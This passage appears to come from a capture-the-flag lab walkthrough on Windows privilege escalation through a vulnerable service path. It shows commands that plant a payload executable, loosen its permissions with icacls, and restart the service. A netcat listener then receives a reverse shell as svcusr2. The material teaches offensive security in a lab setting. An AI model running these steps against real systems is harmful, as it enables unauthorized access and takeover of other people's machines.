 Command Prompt
C:\> move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe
C:\> icacls C:\MyPrograms\Disk.exe /grant Everyone:F
Successfully processed 1 files.
Once the service gets restarted, your payload should execute:
Command Prompt
C:\> sc stop "disk sorter enterprise"
C:\> sc start "disk sorter enterprise"
As a result, you'll get a reverse shell with svcusr2 privileges:
Kali Linux
user@attackerpc$ nc -lvp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.175.90 50650
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\svcusr2
Go to svcusr2 desktop to retrieve a flag. Don't forget to input the flag at the end of this task.